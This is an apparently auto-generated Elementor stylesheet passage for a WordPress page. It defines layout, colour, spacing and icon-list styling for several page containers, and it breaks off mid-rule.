.elementor-element.elementor-element-b6b7b27{right:6%;}body.rtl .elementor-15182 .elementor-element.elementor-element-b6b7b27{left:6%;}.elementor-15182 .elementor-element.elementor-element-b6b7b27 .elementor-icon-wrapper{text-align:center;}.elementor-15182 .elementor-element.elementor-element-b6b7b27.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15182 .elementor-element.elementor-element-b6b7b27.elementor-view-framed .elementor-icon, .elementor-15182 .elementor-element.elementor-element-b6b7b27.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15182 .elementor-element.elementor-element-b6b7b27.elementor-view-framed .elementor-icon, .elementor-15182 .elementor-element.elementor-element-b6b7b27.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15182 .elementor-element.elementor-element-b6b7b27 .elementor-icon{font-size:32px;}.elementor-15182 .elementor-element.elementor-element-b6b7b27 .elementor-icon svg{height:32px;}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), belleza, lato, sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15182 .elementor-element.elementor-element-a38144f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:15% 15%;--row-gap:15%;--column-gap:15%;--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-a38144f:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-a38144f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-a38144f::before, .elementor-15182 .elementor-element.elementor-element-a38144f > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-a38144f > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-a38144f > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-a38144f > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-a38144f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), belleza, lato, sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-5adf528{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:500;}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-5adf528 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-804e980{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-804e980:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-804e980 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-804e980::before, .elementor-15182 .elementor-element.elementor-element-804e980 > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-804e980 > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-804e980 > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-804e980 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-804e980 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-0b5fc7c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-35e8fdc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-35e8fdc:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-35e8fdc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-35e8fdc::before, .elementor-15182 .elementor-element.elementor-element-35e8fdc > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-35e8fdc > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-35e8fdc > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-35e8fdc > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-35e8fdc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-1f9a3e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-c5ba614{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-c5ba614:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-c5ba614 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-c5ba614::before, .elementor-15182 .elementor-element.elementor-element-c5ba614 > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-c5ba614 > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-c5ba614 > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-c5ba614 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-c5ba614 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-50a3cbe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;text-transform:none;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-50a3cbe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-acf5575{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-acf5575:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-acf5575 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-acf5575::before, .elementor-15182 .elementor-element.elementor-element-acf5575 > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-acf5575 > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-acf5575 > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-acf5575 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-acf5575 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-45c1bff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-45c1bff .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-029b357{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-029b357:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-029b357 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-029b357::before, .elementor-15182 .elementor-element.elementor-element-029b357 > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-029b357 > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-029b357 > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-029b357 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-029b357 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-6df6dfe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-6df6dfe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-5a93daa{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-5a93daa:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-5a93daa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-5a93daa::before, .elementor-15182 .elementor-element.elementor-element-5a93daa > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-5a93daa > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-5a93daa > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-5a93daa > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-5a93daa > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-1b9bbcf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7e97fa7 );}.elementor-15182 .elementor-element.elementor-element-a3c1d15{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--overlay-opacity:0.9;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-15182 .elementor-element.elementor-element-a3c1d15:not(.elementor-motion-effects-element-type-background), .elementor-15182 .elementor-element.elementor-element-a3c1d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15182 .elementor-element.elementor-element-a3c1d15::before, .elementor-15182 .elementor-element.elementor-element-a3c1d15 > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-a3c1d15 > .e-con-inner > .elementor-background-video-container::before, .elementor-15182 .elementor-element.elementor-element-a3c1d15 > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-a3c1d15 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15182 .elementor-element.elementor-element-a3c1d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(29px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-29px/2);}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-item:not(:last-child):after{content:"";width:19%;border-color:#DDDDDD40;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-15182 .elementor-element.elementor-element-02ce732{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-item > a{font-family:"Lato", belleza, lato, sans-serif;font-size:16px;font-weight:400;}.elementor-15182 .elementor-element.elementor-element-02ce732 .elementor-icon-list-text{text-shadow:0px 1px 10px rgba(0, 0, 0, 0.53);color:#FFFFFF;transition:color 